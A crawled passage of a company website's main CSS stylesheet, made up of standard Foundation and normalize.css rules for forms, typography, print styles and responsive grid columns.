43oRt9MkGC7iRwgJoYjr5fkb4dX9fnXxbgzIJC_gXwLZC0NV65qAAElI_Efp7iJL9csNzw\x22,1768872493686]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ceimaterials.com/css/main.css?v=1742855778263
body_size: 133117
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
@media print, screen and (min-width: 40em) { .reveal, .reveal.tiny, .reveal.small, .reveal.large { right: auto; left: auto; margin: 0 auto; } }

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 20px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: 1.6; color: #666666; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.03rem; margin: 0 0 0.8rem; padding: 0.4rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(17, 17, 17, 0.1); box-shadow: inset 0 1px 2px rgba(17, 17, 17, 0.1); font-family: inherit; font-size: 0.8rem; font-weight: 400; line-height: 1.6; color: #111; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #cacaca; }

::-moz-placeholder { color: #cacaca; }

:-ms-input-placeholder { color: #cacaca; }

::-ms-input-placeholder { color: #cacaca; }

::placeholder { color: #cacaca; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.8rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.4rem; margin-right: 0.8rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.4rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.7rem; font-weight: 400; line-height: 1.8; color: #111; }

label.middle { margin: 0 0 0.8rem; padding: 0.45rem 0; }

.help-text { margin-top: -0.4rem; font-size: 0.65rem; font-style: italic; color: #111; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.8rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 0 0 0 0; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #111; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 0.8rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.4rem; }

.fieldset { margin: 0.9rem 0; padding: 1rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.15rem; padding: 0 0.15rem; }

select { height: 2.03rem; margin: 0 0 0.8rem; padding: 0.4rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-family: inherit; font-size: 0.8rem; font-weight: 400; line-height: 1.6; color: #111; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.8rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.2rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.4rem; margin-bottom: 0.8rem; font-size: 0.6rem; font-weight: 700; color: #cc4b37; }

.form-error.is-visible { display: block; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.5rem; font-size: inherit; line-height: 2; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 600; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.4rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h2, .h2 { font-size: 1.2rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h3, .h3 { font-size: 1.1rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h4, .h4 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h5, .h5 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h6, .h6 { font-size: 0.9rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.5rem; }
  h2, .h2 { font-size: 1.3rem; }
  h3, .h3 { font-size: 1.2rem; }
  h4, .h4 { font-size: 1.1rem; }
  h5, .h5 { font-size: 1.1rem; }
  h6, .h6 { font-size: 0.9rem; } }

@media print, screen and (min-width: 64em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.6rem; }
  h2, .h2 { font-size: 1.4rem; }
  h3, .h3 { font-size: 1.2rem; }
  h4, .h4 { font-size: 1.1rem; }
  h5, .h5 { font-size: 1.1rem; }
  h6, .h6 { font-size: 0.9rem; } }

a { line-height: inherit; color: #E29926; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #003384; }

a img { border: 0; }

hr { clear: both; max-width: 3.9rem; height: 0; margin: 1.5rem auto; border-top: 0; border-right: 0; border-bottom: 5px solid #666; border-left: 0; }

ul, ol, dl { margin-bottom: 1.5rem; list-style-position: outside; line-height: 2; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: 700; }

blockquote { margin: 0 0 1.5rem; padding: 0.45rem 1rem 0 0.95rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 2; color: #333; }

abbr, abbr[title] { border-bottom: 1px dotted #111; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.1rem 0.2rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #111; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: 400; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 25px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #8a8a8a; font-size: 0.65rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #111; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.1rem 0.25rem 0.05rem; }

.code-block { border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #111; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

.row { max-width: 63rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.5rem; margin-left: -0.5rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.5rem; padding-left: 0.5rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.5rem; padding-left: 0.5rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
